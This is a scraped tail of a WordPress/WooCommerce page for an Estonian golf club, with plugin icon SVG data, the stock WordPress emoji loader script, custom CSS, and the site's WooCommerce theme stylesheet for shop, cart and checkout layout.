xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\"\u003E\u003Cpath d=\\\"M13 1H15C15.5304 1 16.0391 1.21071 16.4142 1.58579C16.7893 1.96086 17 2.46957 17 3V5\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\/\u003E\u003Cpath d=\\\"M13 15H15C15.5304 15 16.0391 14.7893 16.4142 14.4142C16.7893 14.0391 17 13.5304 17 13V11\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\/\u003E\u003Cpath d=\\\"M5 1H3C2.46957 1 1.96086 1.21071 1.58579 1.58579C1.21071 1.96086 1 2.46957 1 3V5\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\/\u003E\u003Cpath d=\\\"M5 15H3C2.46957 15 1.96086 14.7893 1.58579 14.4142C1.21071 14.0391 1 13.5304 1 13V11\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\/\u003E\u003Cpath d=\\\"M10 5H8C6.89543 5 6 5.89543 6 7V9C6 10.1046 6.89543 11 8 11H10C11.1046 11 12 10.1046 12 9V7C12 5.89543 11.1046 5 10 5Z\\\"\\/\u003E\u003C\\/svg\u003E\"","icon_pswp_fullscreen":"\"\u003Csvg class=\\\"\\\" aria-hidden=\\\"true\\\" width=\\\"18\\\" height=\\\"16\\\" viewBox=\\\"0 0 18 16\\\" fill=\\\"none\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\"\u003E\u003Cpath d=\\\"M13 1H15C15.5304 1 16.0391 1.21071 16.4142 1.58579C16.7893 1.96086 17 2.46957 17 3V5\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\/\u003E\u003Cpath d=\\\"M13 15H15C15.5304 15 16.0391 14.7893 16.4142 14.4142C16.7893 14.0391 17 13.5304 17 13V11\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\/\u003E\u003Cpath d=\\\"M5 1H3C2.46957 1 1.96086 1.21071 1.58579 1.58579C1.21071 1.96086 1 2.46957 1 3V5\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\/\u003E\u003Cpath d=\\\"M5 15H3C2.46957 15 1.96086 14.7893 1.58579 14.4142C1.21071 14.0391 1 13.5304 1 13V11\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\/\u003E\u003Cpath d=\\\"M10 5H8C6.89543 5 6 5.89543 6 7V9C6 10.1046 6.89543 11 8 11H10C11.1046 11 12 10.1046 12 9V7C12 5.89543 11.1046 5 10 5Z\\\"\\/\u003E\u003C\\/svg\u003E\"","icon_arrow_left":"\"\u003Csvg class=\\\"\\\" aria-hidden=\\\"true\\\" width=\\\"9\\\" height=\\\"16\\\" viewBox=\\\"0 0 9 16\\\" fill=\\\"none\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\"\u003E\u003Cpath d=\\\"M8 1L1 8L8 15\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\/\u003E\u003C\\/svg\u003E\"","icon_pswp_arrow_left":"\"\u003Csvg class=\\\"pswp__icn\\\" aria-hidden=\\\"true\\\" width=\\\"9\\\" height=\\\"16\\\" viewBox=\\\"0 0 9 16\\\" fill=\\\"none\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\"\u003E\u003Cpath d=\\\"M8 1L1 8L8 15\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\/\u003E\u003C\\/svg\u003E\"","icon_arrow_right":"\"\u003Csvg class=\\\"\\\" aria-hidden=\\\"true\\\" width=\\\"9\\\" height=\\\"16\\\" viewBox=\\\"0 0 9 16\\\" fill=\\\"none\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\"\u003E\u003Cpath d=\\\"M1 1L8 8L1 15\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\/\u003E\u003C\\/svg\u003E\"","icon_pswp_arrow_right":"\"\u003Csvg class=\\\"pswp__icn\\\" aria-hidden=\\\"true\\\" width=\\\"9\\\" height=\\\"16\\\" viewBox=\\\"0 0 9 16\\\" fill=\\\"none\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\"\u003E\u003Cpath d=\\\"M1 1L8 8L1 15\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\/\u003E\u003C\\/svg\u003E\"","icon_arrow_up":"\"\u003Csvg class=\\\"\\\" aria-hidden=\\\"true\\\" width=\\\"10\\\" height=\\\"6\\\" viewBox=\\\"0 0 10 6\\\" fill=\\\"none\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\"\u003E\u003Cpath d=\\\"M9.00061 4.99998L5.00061 0.999985L1.00061 4.99998\\\" stroke-opacity=\\\"0.8\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\/\u003E\u003C\\/svg\u003E\"","icon_pswp_arrow_up":"\"\u003Csvg class=\\\"\\\" aria-hidden=\\\"true\\\" width=\\\"10\\\" height=\\\"6\\\" viewBox=\\\"0 0 10 6\\\" fill=\\\"none\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\"\u003E\u003Cpath d=\\\"M9.00061 4.99998L5.00061 0.999985L1.00061 4.99998\\\" stroke-opacity=\\\"0.8\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\/\u003E\u003C\\/svg\u003E\"","icon_arrow_down":"\"\u003Csvg class=\\\"\\\" aria-hidden=\\\"true\\\" width=\\\"10\\\" height=\\\"6\\\" viewBox=\\\"0 0 10 6\\\" fill=\\\"none\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\"\u003E\u003Cpath d=\\\"M1.00012 1.00002L5.00012 5.00002L9.00012 1.00002\\\" stroke-opacity=\\\"0.8\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\/\u003E\u003C\\/svg\u003E\"","icon_pswp_arrow_down":"\"\u003Csvg class=\\\"\\\" aria-hidden=\\\"true\\\" width=\\\"10\\\" height=\\\"6\\\" viewBox=\\\"0 0 10 6\\\" fill=\\\"none\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\"\u003E\u003Cpath d=\\\"M1.00012 1.00002L5.00012 5.00002L9.00012 1.00002\\\" stroke-opacity=\\\"0.8\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\/\u003E\u003C\\/svg\u003E\"","icon_zoom":"\"\u003Csvg class=\\\"\\\" aria-hidden=\\\"true\\\" width=\\\"16\\\" height=\\\"17\\\" viewBox=\\\"0 0 16 17\\\" fill=\\\"none\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\"\u003E\u003Cpath d=\\\"M8 15C11.866 15 15 11.866 15 8C15 4.13401 11.866 1 8 1C4.13401 1 1 4.13401 1 8C1 11.866 4.13401 15 8 15Z\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\/\u003E\u003Cpath d=\\\"M15 16L12.7422 13.742\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\/\u003E\u003Cpath d=\\\"M8 6V10\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\/\u003E\u003Cpath d=\\\"M10 8H6\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\/\u003E\u003C\\/svg\u003E\"","icon_pswp_zoom":"\"\u003Csvg class=\\\"pswp__icn\\\" aria-hidden=\\\"true\\\" width=\\\"16\\\" height=\\\"17\\\" viewBox=\\\"0 0 16 17\\\" fill=\\\"none\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\"\u003E\u003Cpath d=\\\"M8 15C11.866 15 15 11.866 15 8C15 4.13401 11.866 1 8 1C4.13401 1 1 4.13401 1 8C1 11.866 4.13401 15 8 15Z\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\/\u003E\u003Cpath d=\\\"M15 16L12.7422 13.742\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\/\u003E\u003Cpath d=\\\"M8 6V10\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\/\u003E\u003Cpath d=\\\"M10 8H6\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\/\u003E\u003C\\/svg\u003E\"","icon_close":"\"\u003Csvg class=\\\"\\\" aria-hidden=\\\"true\\\" width=\\\"12\\\" height=\\\"12\\\" viewBox=\\\"0 0 12 12\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\"\u003E\u003Cpath d=\\\"M11 1L1 11\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\/\u003E\u003Cpath d=\\\"M11 11L1 1\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\/\u003E\u003C\\/svg\u003E\"","icon_pswp_close":"\"\u003Csvg class=\\\"pswp__icn\\\" aria-hidden=\\\"true\\\" width=\\\"12\\\" height=\\\"12\\\" viewBox=\\\"0 0 12 12\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\"\u003E\u003Cpath d=\\\"M11 1L1 11\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\/\u003E\u003Cpath d=\\\"M11 11L1 1\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\/\u003E\u003C\\/svg\u003E\""};
//# sourceURL=iconic-woothumbs-script-js-extra
</script>
<script src="https://otepaagolf.com/wp-content/plugins/woothumbs-premium/assets/frontend/js/main.min.js?ver=5.0.0" id="iconic-woothumbs-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://otepaagolf.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://otepaagolf.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<p id="wpml_credit_footer"><a href="https://wpml.org/" rel="nofollow" >Multilingual WordPress</a> with WPML</p><!-- start Simple Custom CSS and JS -->
<style>
/* tühja ostukorvi kastide vahe. */
.woocommerce-info {
    margin-bottom: 2em !important;
}
/* summa kokku teskti suurus */
.woocommerce-Price-amount {
    font-weight: 700 !important;
}
/* kupongikoodi välja padding */
.checkout_coupon_inner {
    padding-bottom: 2em !important;
}
/* kassa lehel esita tellimuse ja privatsuspoliitika vahe suurus */
.woocommerce-privacy-policy-text {
    margin-bottom: 1em !important;
}
.woocommerce-Price-amount {
    padding-left: 7px;
}
.onsale {
    color: #FFFFFF;
    background-color: #283cb5 !important;
    padding: 5px 5px 5px 5px !important;
    border-radius: 0px 0 10px 0px !important;
    position: absolute;
    z-index: 0;
    margin-top: 0px;
    font-size: 13px;
}
.single-product div.product .woocommerce-product-gallery {
    width: 100%;
    padding: 20px;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style>
/* Kassa lehe värvid. */
.woocommerce-error {
    background-color: #982377 !important;
}
.woocommerce-Price-amount {
    color: #982377 !important;
}
.woocommerce button.button {
    background: #982377;
}
/* erinevad custom css */
video {
    width: 100%;
}
.golf-tools {
    padding-top: 10px;
}
.top-navbar {
    background-color: #982377;
    padding: 10px 25px;
    position: relative;
    z-index: 999;
}
.header-navbar {
    background-color: #FFF;
    padding: 30px 25px;
    position: relative;
    z-index: 999;
}
.main-navigation ul ul {
    box-shadow: 0 5px 3px rgb(0 0 0 / 20%);
    float: left;
    position: absolute;
    top: 100%;
    left: -999em;
    z-index: 99999;
    border-radius: 0px 10px 0px 10px;
}
.info-wrap {
    border-radius: 20px 0px 20px 0px;
    margin-top: 30px;
}
.elementor-817 .elementor-element.elementor-element-35e3865 img {
    border-radius: 10px 0px 10px 0px;
}
.premium-blog-thumbnail-container {
    border-radius: 10px 0px 10px 0px;
}

@media (max-width: 576px) { 
video {
   left: 0;
   top: 0;
   width: 100%;
   overflow: hidden;
   height: auto;
   margin-top: 0px;
}
}
#wpml_credit_footer {
    display: none !important;
}
</style>
<!-- end Simple Custom CSS and JS -->

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://otepaagolf.com/wp-content/themes/golfclub/woocommerce.css?ver=1.0.0
body_size: 4680
content:
@charset "UTF-8";
/*
Theme Name: Otepää Golf

WooCommerce styles override
*/
/*FONT SIZE*/
/*H1*/
/*H2*/
/*H3*/
/*H4*/
/*H5*/
/*H6*/
/*P*/
/**
* Shop tables
*/
table.shop_table_responsive thead {
	display: none; }

table.shop_table_responsive tbody th {
	display: none; }

table.shop_table_responsive tr td {
	display: block;
	text-align: right;
	clear: both; }
table.shop_table_responsive tr td::before {
	content: attr(data-title) ": ";
	float: left; }
table.shop_table_responsive tr td.product-remove a {
	text-align: left; }
table.shop_table_responsive tr td.product-remove::before {
	display: none; }
table.shop_table_responsive tr td.actions::before, table.shop_table_responsive tr td.download-actions::before {
	display: none; }
table.shop_table_responsive tr td.download-actions .button {
	display: block;
	text-align: center; }

@media screen and (min-width: 48em) {
	table.shop_table_responsive thead {
		display: table-header-group; }
	table.shop_table_responsive tbody th {
		display: table-cell; }
	table.shop_table_responsive tr th,
	table.shop_table_responsive tr td {
		text-align: left; }
	table.shop_table_responsive tr td {
		display: table-cell; }
	table.shop_table_responsive tr td::before {
		display: none; } }

/**
* Products
*/
ul.products {
	margin: 0;
	padding: 0;
	overflow: hidden;}
ul.products li.product {
	list-style: none;
	position: relative;
	margin-bottom: 2em; }
ul.products li.product img {
	display: block;
	width: 100%;}
ul.products li.product .button {
	display: block; }

@media screen and (min-width: 48em) {
	ul.products li.product {
		width: 30.79667%;
		float: left;
		margin-right: 3.8%; }
	ul.products li.product.first {
		clear: both; }
	ul.products li.product.last {
		margin-right: 0; }
	ul.products.columns-1 li.product {
		float: none;
		width: 100%; }
	ul.products.columns-2 li.product {
		width: 48.1%; }
	ul.products.columns-3 li.product {
		width: 30.79667%; }
	ul.products.columns-4 li.product {
		width: 22.15%; }
	ul.products.columns-5 li.product {
		width: 16.96%; }
	ul.products.columns-6 li.product {
		width: 13.49333%; } }

/**
* Single product
*/
.single-product div.product {
	position: relative; }
.single-product div.product .woocommerce-product-gallery {
	position: relative;
	float: left; }
.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
	position: absolute;
	top: 2em;
	right: 1em;
	display: block;
	z-index: 99; }
.single-product div.product .woocommerce-product-gallery .flex-viewport {
	margin-bottom: 1em; }
.single-product div.product .woocommerce-product-gallery .flex-control-thumbs {
	margin: 0;
	padding: 0; }
.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li {
	list-style: none;
	cursor: pointer;
	float: left; }
.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img {
	opacity: 0.5; }
.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img.flex-active {
	opacity: 1; }
.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li:hover img {
	opacity: 1; }
.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li {
	width: 48.1%; }
.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li:nth-child(2n) {
	margin-right: 0; }
.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li:nth-child(2n+1) {
	clear: both; }
.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li {
	width: 30.79667%; }
.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n) {
	margin-right: 0; }
.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n+1) {
	clear: both; }
.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li {
	width: 22.15%; }
.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n) {
	margin-right: 0; }
.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n+1) {
	clear: both; }
.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li {
	width: 16.96%; }
.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n) {
	margin-right: 0; }
.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n+1) {
	clear: both; }

.stock:empty::before {
	display: none; }

.stock.in-stock {
	color: #0f834d; }

.stock.out-of-stock {
	color: #e2401c; }

/**
* Checkout
*/
@media screen and (min-width: 768px) {
	.col2-set .form-row-first {
		float: left;
		margin-right: 3.8%; }
	.col2-set .form-row-last {
		float: right;
		margin-right: 0; }
	.col2-set .form-row-first,
	.col2-set .form-row-last {
		width: 48.1%; } }

/**
* General WooCommerce components
*/
/**
* Header cart
*/
.site-header-cart {
	position: relative;
	margin: 0;
	padding: 0; }
.site-header-cart .cart-contents {
	text-decoration: none; }
.site-header-cart .widget_shopping_cart {
	display: none; }
.site-header-cart .product_list_widget {
	margin: 0;
	padding: 0; }

/**
* Star rating
*/
.star-rating {
	overflow: hidden;
	position: relative;
	height: 1.618em;
	line-height: 1.618;
	width: 5.3em;
	font-family: star;
	font-weight: 400; }
.star-rating::before {
	content: "\53\53\53\53\53";
	opacity: 0.25;
	float: left;
	top: 0;
	left: 0;
	position: absolute; }
.star-rating span {
	overflow: hidden;
	float: left;
	top: 0;
	left: 0;
	position: absolute;
	padding-top: 1.5em; }
.star-rating span::before {
	content: "\53\53\53\53\53";
	top: 0;
	position: absolute;
	left: 0;
	color: #4169e1; }

p.stars a {
	position: relative;
	height: 1em;
	width: 1em;
	text-indent: -999em;
	display: inline-block;
	text-decoration: none;
	margin-right: 1px;
	font-weight: 400; }
p.stars a::before {
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 1em;
	height: 1em;
	line-height: 1;
	font-family: star;
	content: "\53";
	color: #404040;
	text-indent: 0;
	opacity: 0.25; }
p.stars a:hover ~ a::before {
	content: "\53";
	color: #404040;
	opacity: 0.25; }

p.stars:hover a::before {
	content: "\53";
	color: #4169e1;
	opacity: 1; }

p.stars.selected a.active::before {
	content: "\53";
	color: #4169e1;
	opacity: 1; }

p.stars.selected a.active ~ a::before {
	content: "\53";
	color: #404040;
	opacity: 0.25; }

p.stars.selected a:not(.active)::before {
	content: "\53";
	color: #4169e1;
	opacity: 1; }

/**
* Tabs
*/
.woocommerce-tabs ul.tabs {
	list-style: none;
	margin: 0;
	padding: 0;
	text-align: left; }
.woocommerce-tabs ul.tabs li {
	display: block;
	margin: 0;
	position: relative; }
.woocommerce-tabs ul.tabs li a {
	padding: 1em 0;
	display: block; }

.woocommerce-tabs .panel h2:first-of-type {
	margin-bottom: 1em; }

/**
* Password strength meter
*/
.woocommerce-password-strength {
	text-align: right; }
.woocommerce-password-strength.strong {
	color: #0f834d; }
.woocommerce-password-strength.short {
	color: #e2401c; }
.woocommerce-password-strength.bad {
	color: #e2401c; }
.woocommerce-password-strength.good {
	color: #3d9cd2; }

/**
* Forms
*/
.form-row.woocommerce-validated input.input-text {
	box-shadow: inset 2px 0 0 #0f834d; }

.form-row.woocommerce-invalid input.input-text {
	box-shadow: inset 2px 0 0 #e2401c; }

.required {
	color: #f00; }

/**
* Notices
*/
.woocommerce-message,
.woocommerce-info,
.woocommerce-error,
.woocommerce-noreviews,
p.no-comments {
	background-color: #0f834d;
	clear: both; }

.woocommerce-info,
.woocommerce-noreviews,
p.no-comments {
	background-color: #3d9cd2; }

.woocommerce-error {
	background-color: #e2401c; }

.demo_store {
	position: fixed;
	left: 0;
	bottom: 0;
	right: 0;
	margin: 0;
	padding: 1em;
	background-color: #3d9cd2;
	z-index: 9999; }

@media screen and (min-width: 48em) {
	/**
	* Header cart
	*/
	.site-header-cart .widget_shopping_cart {
		position: absolute;
		top: 100%;
		width: 100%;
		z-index: 999999;
		left: -999em;
		display: block;
		box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2); }
	.site-header-cart:hover .widget_shopping_cart, .site-header-cart.focus .widget_shopping_cart {
		left: 0;
		display: block; } }

/**
* WooCommerce widgets
*/
/**
* WooCommerce Price Filter
*/
.widget_price_filter .price_slider {
	margin-bottom: 1.5em; }

.widget_price_filter .price_slider_amount {
	text-align: right;
	line-height: 2.4; }
.widget_price_filter .price_slider_amount .button {
	float: left; }

.widget_price_filter .ui-slider {
	position: relative;
	text-align: left; }

.widget_price_filter .ui-slider .ui-slider-handle {
	position: absolute;
	z-index: 2;
	width: 1em;
	height: 1em;
	cursor: ew-resize;
	outline: none;
	background: #4169e1;
	box-sizing: border-box;
	margin-top: -0.25em;
	opacity: 1; }
.widget_price_filter .ui-slider .ui-slider-handle:last-child {
	margin-left: -1em; }
.widget_price_filter .ui-slider .ui-slider-handle:hover, .widget_price_filter .ui-slider .ui-slider-handle.ui-state-active {
	box-shadow: 0 0 0 0.25em rgba(0, 0, 0, 0.1); }

.widget_price_filter .ui-slider .ui-slider-range {
	position: absolute;
	z-index: 1;
	display: block;
	border: 0;
	background: #4169e1; }

.widget_price_filter .price_slider_wrapper .ui-widget-content {
	background: rgba(0, 0, 0, 0.1); }

.widget_price_filter .ui-slider-horizontal {
	height: 0.5em; }

.widget_price_filter .ui-slider-horizontal .ui-slider-range {
	height: 100%; }

h2.woocommerce-loop-product__title {
	font-size: 22px !important;
	padding-top: 20px;
	text-decoration: none;
	padding-left: 20px;
	padding-right: 20px;
}

a.woocommerce-LoopProduct-link.woocommerce-loop-product__link {
	text-decoration: none !important;
	color: #283CB5 !important;
}

a.button.product_type_simple.add_to_cart_button.ajax_add_to_cart {
	display: none;
}
a.added_to_cart.wc-forward {
	display: none;
}

button.single_add_to_cart_button.button.alt {
	background: #df15e1;
	width: fit-content;
	padding: 6px 14px;
	color: #fff;
	margin-top: 10px;
	border: 0;
	border-radius: 0;
}

.woocommerce-breadcrumb {
	display: none;
}

.single-product div.product .woocommerce-product-gallery {
	width: 100%;
}

.woocommerce-product-gallery__image img.wp-post-image {
	width: 100%;
}

.wc-single-wrap {
	margin-top: 2em;
}

.woocommerce-product-gallery__trigger {
	display: none !important;
}

.related {
	background-color: #FFFFFF;
	padding-top: 4em;
	padding-bottom: 4em;
}

.related-heading {
	color: #283CB5;
	padding-bottom: 25px;
}

.woocommerce-Price-amount {
	color: #df15e1 !important;
}

div.single-product-wrap {
	padding-bottom: 2em !important;
	padding-top: 4em !important;
}


.product_title {
	color: #283CB5;
}

.wc-description-heading {
	color: #283CB5;
}

.woocommerce-tabs.wc-tabs-wrapper {
	padding-bottom: 4em !important;
}

form.cart {
	display: flex;
	align-items: center;
	margin-bottom: 2em;
}

.entry-summary {
	padding-left: 2em !important;
}

.woocommerce-product-details__short-description {
	margin-bottom: 25px;
	border-top: 1px solid #d9dbe0;
	padding-top: 15px;
}

.entry-summary .price {
	margin-bottom: 20px !important;
}

input.qty {
	color: #283CB5 !important;
	font-weight: 600 !important;
	padding: 4px 14px !important;
	border: 1px solid #ddd !important;
	width: 60px !important;
	padding-right: 4px !important;
	outline: 0 !important;
}

form.cart button.single_add_to_cart_button.button {
	margin-top: 0;
	padding: 8px 16px;
	margin-left: 13px;
}

.product_meta {
	display: flex;
	flex-direction: column;
}
ul.tabs.wc-tabs {
	display: flex;
}

.woocommerce-tabs ul.tabs li {
	margin: 0 14px;
}
.woocommerce-tabs ul.tabs li:first-child {
	margin-left: 0;
}
.woocommerce-tabs ul.tabs li a {
	background: #FFFFFF;
	padding: 4px 14px;
	color: #283CB5;
	text-decoration: none;
	outline: 0;
}

.description_tab.active a, .additional_information_tab.active a {
	color: #df15e1 !important;
}

.woocommerce-message, .woocommerce-info, .woocommerce-error, .woocommerce-noreviews, p.no-comments {
	background-color: #283CB5;
	clear: both;
	margin-top: 2em;
	padding: 1em;
	color: #FFF;
	list-style: none;
	margin-left: 0;
	margin-right: 0;
}

a.button.wc-forward {
	color: #df15e1;
	text-decoration: none;
	font-weight: 600;
	margin-right: 10px;
}

.posted_in a {
	color: #283CB5;
	text-decoration: none;
}

table.shop_table.shop_table_responsive.cart.woocommerce-cart-form__contents {
	box-shadow: 0px 0px 10px 0px rgb(27 51 85 / 6%) !important;
	-moz-box-shadow: 0px 0px 10px 0px rgba(27, 51, 85, 0.06) !important;
	-webkit-box-shadow: 0px 0px 10px 0px rgb(27 51 85 / 6%) !important;
	background: #FFFFFF;
	border: 2px solid #e3e3e3;
}



table.shop_table thead tr th  {
	padding: 1.5em 2em !important;
}


div.wc-cart-wrap {
	padding-top: 4em !important;
}

.coupon {
	float: left;
	display: flex;
	margin: 0 auto;
}

.coupon label {
	display: none;
}

td.actions {
	text-align: right !important;
}

table.shop_table_responsive tr td {
	padding: .7em 2em;
}

.woocommerce-cart-form__cart-item .product-thumbnail {
	padding-right: 0em;
}

.woocommerce button.button, .woocommerce a.button {
	background: #df15e1;
	width: fit-content;
	padding: 14px 22px;
	color: #fff;
	border: 0;
	border-radius: 0;
	text-decoration: none;
}

.coupon button {
	margin-left: 20px;
}

.woocommerce-cart-form__cart-item {
	border-bottom: 1px solid #ddd;
}

.woocommerce-cart-form__cart-item:first-child {
	border-top: 1px solid #ddd;
}

